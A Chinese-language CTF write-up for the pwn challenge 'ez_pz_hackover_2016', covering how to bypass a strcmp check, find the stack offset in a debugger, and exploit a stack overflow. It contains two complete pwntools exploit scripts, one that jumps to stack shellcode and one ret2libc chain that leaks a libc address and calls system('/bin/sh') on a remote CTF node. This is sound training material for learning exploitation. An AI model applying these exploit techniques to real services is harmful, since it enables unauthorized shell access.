



得先绕过result的strcmp
sh.recvuntil(">")
payload = "crashme"
payload = payload.ljust(10,"\x00")
payload += cyclic(200)
pause()
sh.sendline(payload)
pause时,打开edb并attach ez_pz_hackover_2016
我常用:f8单步运行,ctrl+f9直接跳到ret,shift+f7进入函数运行
一直运行到不能运行

计算得偏移为16。
然后,一开始给出了&s的地址,加上没有打开nx。我们就可以在memcpy,溢出之后,将返回指针指向&s里的shellcode

一直运行到vuln的ret之后,我们看见了返回地址时0xffb64b7c,然后我们的shellcode在0xffb64b60,所以偏移就是0xffb64b7c-0xffb64b60 = 0x1c
得exp
from pwn import *
context.log_level = 'debug'
context.arch = 'i386'
sh = process('ez_pz_hackover_2016')
#sh = remote("node3.buuoj.cn",27058)
elf = ELF("./ez_pz_hackover_2016")
lib = ELF("/lib/ld-linux.so.2")
sh.recvuntil("crash: ")
s_addr = int(sh.recvuntil("\n",True),16)
sh.recvuntil(">")
payload = "crashme"
payload = payload.ljust(10,"\x00")
payload += cyclic(16)
payload += p32(s_addr - 0x1c)
payload += asm(shellcraft.sh())
pause()
sh.sendline(payload)
sh.interactive()
还有种ret2libc的
from pwn import *
context.log_level = 'debug'
context.arch = 'i386'
#sh = process('ez_pz_hackover_2016')
sh = remote("node3.buuoj.cn",29601)
elf = ELF("./ez_pz_hackover_2016")
#lib = ELF("/lib/ld-linux.so.2")
lib = ELF("/home/mrbelieve/Desktop/PWN/buu/libc/32-libc-2.23.so")
chall_addr = 0x8048603
sh.recvuntil(">")
payload = "crashme"
payload = payload.ljust(10,"\x00")
payload += cyclic(16)
payload += p32(elf.plt['printf'])
payload += p32(chall_addr)
payload += p32(elf.got['printf'])
sh.sendline(payload)
sh.recvuntil("crashme!\n")
printf_addr = u32(sh.recv(4))
log.success("printf_addr ----> " + hex(printf_addr))
libc = printf_addr - lib.sym['printf']
log.success("libc ----> " + hex(libc))
system = lib.sym['system'] + libc
binsh = lib.search("/bin/sh\x00").next() + libc
sh.recvuntil(">")
payload = "crashme"
payload = payload.ljust(10,"\x00")
payload += cyclic(16)
payload += p32(system)
payload += p32(0xdeadbeef)
payload += p32(binsh)
sh.sendline(payload)
sh.interactive()
「真诚赞赏,手留余香」
真诚赞赏,手留余香
使用微信扫描二维码完成支付